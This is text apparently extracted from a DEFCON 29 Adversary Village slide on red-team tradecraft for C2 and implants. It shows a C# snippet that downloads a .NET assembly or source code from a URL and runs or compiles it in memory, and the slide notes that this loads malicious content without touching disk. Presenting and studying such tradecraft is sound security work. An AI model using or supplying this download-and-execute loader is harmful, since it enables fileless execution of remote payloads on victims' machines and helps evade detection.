 Web Client Function for Download Data/String
C2 & Implant
// Create the Web Client
WebClient client = new WebClient();
// Initiate a variable for .NET assembly
byte[] asm = new byte[] {};
// Initiate a variable for .NET source
string src = "" ;
switch (args[0])
{
case "url":
if (args[1] == "asm") {
Console.WriteLine("Downloading the .NET assembly.");
// Download the .NET assembly from a URL as data
asm = client.DownloadData(args[2]);
// Call the .NET assembly execution for the data
ExecDotNetAssembly(asm);
}
else
{
Console.WriteLine("Downloading the .NET source.");
// Download the .NET source from a URL as string
src = client.DownloadString(args[2]);
// Call the .NET DOM compiler for the string
CompileDotNetSource(src);
}
break;
Create a Web Client
Variable for Bytes
Variable for String
Download as binary
Download as string
Useful when loading malicious/extended content from remote. It doesn't touch disk.
2021
UNSW
ADVERSARY VILLAGE
ADVERSARY VILLAGE
DEFCON 29
Ozavci | Tradecraft Development in